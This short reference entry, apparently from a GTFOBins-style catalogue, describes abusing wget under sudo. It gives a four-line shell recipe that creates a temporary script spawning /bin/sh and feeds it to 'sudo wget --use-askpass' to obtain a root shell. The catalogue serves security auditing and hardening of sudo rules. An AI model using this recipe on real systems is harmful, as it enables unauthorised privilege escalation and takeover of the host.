 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
sudo wget --use-askpass=$TF 0